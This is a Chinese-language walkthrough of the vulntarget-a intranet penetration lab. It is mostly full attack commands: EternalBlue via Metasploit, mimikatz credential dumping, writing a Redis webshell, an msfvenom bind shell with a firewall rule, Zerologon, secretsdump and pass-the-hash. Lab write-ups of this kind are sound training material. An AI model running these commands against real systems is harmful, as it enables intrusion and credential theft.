环境配置

靶机链接:https://pan.baidu.com/s/11uNcZP9PFt6FAKtuCO2WpA?pwd=346n

提取码:346n

攻击机:VMware kali 10.0.0.3 eth0桥接互联网,eth1桥接vbox-Host-Only

靶机:VMware Win7 IP自动获取 网卡host-Only,其他两台网络不需要设置

web渗透

1.探测目标靶机开放端口和服务情况

nmap -A -sV 192.168.255.128

2.探测80端口常见漏洞

nmap --script=vuln -p 80 192.168.255.128

3.访问网页是一个通达OA

4.正常步骤扫目录

dirsearch -u 192.168.255.128 --exclude-status 400,401,403,404,405,501,503

5.访问敏感目录,一无所获。

6.尝试用通达OA漏洞检测工具进行漏洞探测

7.成功利用漏洞,成功连接蚁剑。

内网主机渗透

1.由于靶机开放445端口,并且是win7主机,启动msf进行探测、利用。

msfconsole

search ms17-010

use auxiliary/scanner/smb/smb_ms17_010

show options

set RHOSTS 192.168.255.128

run

2.用扫描模块探测主机可能存在永恒之蓝漏洞,进行漏洞利用攻击。

use exploit/windows/smb/ms17_010_eternalblue

show options

set rhosts 192.168.255.128

set lhost 192.168.255.131

run

3.成功拿到shell,并且是管理员权限

进行信息收集

ipconfig

4.5如果有类似这种乱码执行chcp 65001 命令即可。

5.load kiwi 加载mimikatz

creds_all 获取主机密码

横向渗透

1.迁移进程

刚获得shell时,该shell是极其脆弱和容易受到攻击的。所以第一步就是要移动这个shell,把它和目标机中的一个稳定的进程绑定在一块;自动迁移进程命令 run post/windows/manage/migrate 系统会自动寻找合适的进程然后迁移

2.添加路由

添加路由为了向10.0.20.0网段进行渗透

run post/multi/manage/autoroute

run autoroute -p

添加代理

use auxiliary/server/socks_proxy

set srvport 9191

run

vi /etc/proxychains.conf



3.发现存活主机

1.进行对存活主机进行探测

use post/windows/gather/arp_scanner

set session 1

set rhosts 10.0.20.1-254

run

2.扫描开放端口

proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080

3.访问80端口

proxychains curl http://10.0.20.99

4.没有可利用的信息,对80端口做目录扫描

proxychains dirsearch -u http://10.0.20.99 --proxy=socks5://127.0.0.1:9191

发现phpinfo.php,访问看看proxychains firefox

4.Redis未授权访问

1.探测到6379端口,这个端口是redis容易造成未授权访问漏洞,可进一步将恶意数据写入内存或者磁盘之中,造成更大的危害。

自行安装redis-cli进行漏洞探测

2.成功连接到redis服务,访问成功,不需要密码

proxychains redis-cli -h 10.0.20.99

3.Redis写入webshell

config set dir "C:/phpStudy/PHPTutorial/WWW/" //切换目录

4.写入一句话木马,写入成功

5.用蚁剑连接,需要挂代理

6.成功连接到,并且还是管理员权限

6.打开虚拟终端,查看系统信息

ipconfig

渗透域控

1.用msfwenom本地生成一个正向的木马

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe > shell.exe

2.开启监听模块后,迟迟没有上线,可能开了防火墙

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 3333

set RHOST 10.0.20.99

run

3.在蚁剑添加防火墙入站规则

netsh advfirewall firewall add rule name="bind tcp" protocol=TCP dir=in localport=3333 action=allow

4.重新运行,成功拿到shell

5.查找域控(10.0.10.110),添加路由

run post/windows/gather/enum_domain

run post/multi/manage/autoroute

6.扫描开放端口

proxychains4 nmap -Pn -sT 10.0.10.110 -p6379,80,8080,445,139

7.下载impacket包,利用里面的工具

git clone GitHub - fortra/impacket: Impacket is a collection of Python classes for working with network protocols.

8.下载cve-2020-1472

git clone GitHub - dirkjanm/CVE-2020-1472: PoC for Zerologon - all research credits go to Tom Tervoort of Secura

9.下载并执行攻击脚本对域控机器密码替换为空

python3 -m pip install -r requirements.txt

proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110

分开执行

10.用secretsdump.py进行获取域管理员hash

proxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -no-pass

11.拿到管理员hash,执行提权exp,成功拿下域控!!!

proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 Administrator@10.0.10.110文章来源:https://www.toymoban.com/news/detail-402289.html

文章来源地址https://www.toymoban.com/news/detail-402289.html

文章来源地址https://www.toymoban.com/news/detail-402289.html

到了这里,关于内网渗透--vulntarget-a的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!